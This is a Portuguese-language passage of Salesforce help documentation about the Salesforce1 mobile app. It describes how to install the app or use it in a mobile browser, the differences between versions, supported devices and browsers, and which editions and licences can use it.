

CONSULTE TAMBÉM:

[Requisitos do aplicativo Salesforce1 móvel](#page-94-0)

[SalesforceA](#page-1055-0)

[Salesforce Classic Mobile](#page-102-0)

[Edições do Salesforce](#page-10-0)

# <span id="page-89-0"></span>Aplicativo Salesforce1 móvel

O aplicativo móvel Salesforce1 é o Salesforce em trânsito! Essa experiência móvel de classe corporativa proporciona acesso em tempo real às mesmas informações que você vê no escritório, mas organizadas para realizar o trabalho mais rapidamente entre reuniões com clientes, durante a espera por um voo ou até mesmo na fila do café. A interface intuitiva facilita a navegação e a interação com os dados em uma tela sensível ao toque, para que você possa revisar e atualizar informações com apenas alguns toques. E o Salesforce1 inclui muitas das personalizações de sua organização, de forma que o aplicativo está ajustado às suas necessidades comerciais.

**EDICÕES** 

Salesforce1 disponível em: **Todas** as edições, exceto Database.com

Nota: Essa versão do Salesforce1 não contém todas as funcionalidades do site completo do Salesforce. Para ver os dados ou realizar ações não suportadas no Salesforce1, use o site completo.

#### [Obter o aplicativo Salesforce1 móvel](#page-90-0)

O modo como você acessa o Salesforce1 depende de como deseja trabalhar: usando um aplicativo instalado no seu dispositivo ou um navegador móvel. É possível que algumas versões do Salesforce1 estejam desativadas para a sua organização — consulte o administrador do Salesforce sobre as suas opções.

#### [Recursos do aplicativo Salesforce1 móvel: O que está disponível em cada versão](#page-90-1)

O Salesforce1 está disponível como um aplicativo para download em dispositivos iOS e Android e também como um aplicativo baseado em navegador. Na maioria dos casos, os aplicativos para download e de navegador móvel incluem os mesmos recursos. Entretanto, há algumas diferenças entre as experiências, geralmente relacionadas a diferenças nas plataformas móveis que oferecem suporte ao Salesforce1.

#### [Requisitos do aplicativo Salesforce1 móvel](#page-94-0)

O Salesforce1 está disponível para a maioria das edições do Salesforce e para muitos tipos de licença de usuário. O aplicativo é compatível com uma ampla variedade de plataformas móveis, com alguns requisitos relacionados ao dispositivo, ao sistema operacional e ao navegador móvel. Uma conexão à Internet é necessária para se comunicar com o Salesforce.

#### [Quais dados estão disponíveis no aplicativo Salesforce1 móvel?](#page-96-0)

O Salesforce1 usa a edição do Salesforce da sua organização, o tipo de licença do usuário, o perfil de usuário atribuído e os conjuntos de permissões para determinar os dados que estão disponíveis para você. Em geral, você vê os mesmos objetos, tipos de registro, campos e layouts de página que estão disponíveis ao trabalhar no site completo do Salesforce. No entanto, não há suporte para todos os dados e funcionalidades do Salesforce no Salesforce1.

#### [Por que não consigo efetuar login no aplicativo Salesforce1 móvel?](#page-98-0)

Você tem certeza de que está usando suas credenciais corretas do Salesforce, mas não consegue efetuar login no Salesforce1? Há vários motivos comuns para a ocorrência desse problema.

#### [Localizar a Ajuda no aplicativo Salesforce1 móvel](#page-98-1)

O Salesforce1 inclui um link de **Ajuda** que pode ser usado para aprender mais sobre o aplicativo móvel.

#### [Recursos da Ajuda para o aplicativo Salesforce1 móvel](#page-99-0)

Esses recursos fornecem informações sobre como usar o aplicativo Salesforce1 móvel, como configurar a sua organização para usar o aplicativo e como desenvolver para o aplicativo.

#### [Suporte a idioma e local para o aplicativo Salesforce1](#page-100-0)

O Salesforce1 funciona com praticamente todas as regiões suportadas e idiomas de usuário final totalmente suportados do Salesforce. (A Ajuda do Salesforce possui uma lista completa de regiões e idiomas suportados.) Idiomas lidos da direita para a esquerda, incluindo árabe e hebraico, não são suportados nesta versão.

#### [Considerações sobre acessibilidade do aplicativo Salesforce1 móvel](#page-100-1)

O Salesforce1 foi desenvolvido com foco na acessibilidade e, por isso, proporciona uma experiência móvel totalmente acessível para todas as pessoas, incluindo usuários que trabalham com leitores de tela.

#### [Ligar ou desligar o aplicativo de navegador móvel do Salesforce1](#page-101-0)

Quando o aplicativo de navegador móvel Salesforce1 está disponível para sua organização, você é automaticamente redirecionado para esta experiência ao efetuar login a partir de um navegador móvel suportado pelo Salesforce. Não há suporte ao uso do site completo do Salesforce em um navegador móvel. Mas será possível desativar o aplicativo para navegador móvel se você precisar acessar o Salesforce Classic a partir de seu dispositivo móvel por algum tempo.

#### CONSULTE TAMBÉM:

<span id="page-90-0"></span>[Recursos da Ajuda para o aplicativo Salesforce1 móvel](#page-99-0)

# Obter o aplicativo Salesforce1 móvel

O modo como você acessa o Salesforce1 depende de como deseja trabalhar: usando um aplicativo instalado no seu dispositivo ou um navegador móvel. É possível que algumas versões do Salesforce1 estejam desativadas para a sua organização — consulte o administrador do Salesforce sobre as suas opções.

### **EDICÕES**

Salesforce1 disponível em: **Todas** as edições, exceto Database.com

#### **Instalar um aplicativo para download**

Os aplicativos para download do Salesforce1 estão disponíveis para telefones Android, e dispositivos iPad e iPhone. Faça download e instale o aplicativo a partir do Google Play ou App Store.

Você pode fazer download e instalar os aplicativos Salesforce1 para download a partir do Google Play ou da App Store, para dispositivos Android e iOS compatíveis.

Após instalar o aplicativo, inicie-o a partir da tela de Início e faça login na sua conta do Salesforce. Pode ser solicitado criar um PIN de segurança. Por padrão, você é conectado ao ambiente de produção.

Nota: Se não for possível efetuar login, verifique com seu administrador se você está habilitado para usar o aplicativo para download.

#### **Usar o aplicativo para navegador móvel**

O aplicativo para navegador móvel Salesforce1 é executado em um navegador móvel. O aplicativo de navegador móvel é uma ótima opção se sua organização impede a instalação de aplicativos em dispositivos corporativos.

Se o aplicativo para navegador móvel estiver disponível para sua organização, você será automaticamente redirecionado para o Salesforce1 quando efetuar login no Salesforce a partir de um navegador móvel compatível.

Se o Salesforce1 não for iniciado automaticamente, verifique se você não desativou o redirecionamento para o aplicativo de navegador móvel e se o navegador usado é suportado.

#### <span id="page-90-1"></span>CONSULTE TAMBÉM:

[Por que não consigo efetuar login no aplicativo Salesforce1 móvel?](#page-98-0)

- [Requisitos do aplicativo Salesforce1 móvel](#page-94-0)
- [Ligar ou desligar o aplicativo de navegador móvel do Salesforce1](#page-101-0)

### Recursos do aplicativo Salesforce1 móvel: O que está disponível em cada versão

O Salesforce1 está disponível como um aplicativo para download em dispositivos iOS e Android e também como um aplicativo baseado em navegador. Na maioria dos casos, os aplicativos para download e de navegador móvel incluem os mesmos recursos. Entretanto, há algumas diferenças entre as experiências, geralmente relacionadas a diferenças nas plataformas móveis que oferecem suporte ao Salesforce1.









### <span id="page-94-0"></span>CONSULTE TAMBÉM:

[Recursos da Ajuda para o aplicativo Salesforce1 móvel](#page-99-0)

# Requisitos do aplicativo Salesforce1 móvel

O Salesforce1 está disponível para a maioria das edições do Salesforce e para muitos tipos de licença de usuário. O aplicativo é compatível com uma ampla variedade de plataformas móveis, com alguns requisitos relacionados ao dispositivo, ao sistema operacional e ao navegador móvel. Uma conexão à Internet é necessária para se comunicar com o Salesforce.

#### **Dispositivos e navegadores compatíveis**

O Salesforce1 é suportado na orientação de retrato nesses ambientes.

# EDIÇÕES





Para um desempenho ideal do Salesforce1, recomendamos manter os sistemas operacionais de seus dispositivos móveis atualizados para os dispositivos móveis mais atuais conforme permitido pelo seu plano móvel. Versões futuras do Salesforce1 podem exigir a remoção do suporte para sistemas operacionais mais antigos e, às vezes, as versões de sistemas operacionais mais novas não funcionam bem em dispositivos mais antigos.

Ao usar o aplicativo de navegador móvel, recomendamos a desativação do Modo de Navegação Anônima no Chrome, Navegação InPrivate no Internet Explorer ou Navegação Privada no Safari ou no Navegador do BlackBerry.

### **Edições e licenças do Salesforce**

As seguintes edições e tipos de licenças de usuário do Salesforce permitem usar o Salesforce1.



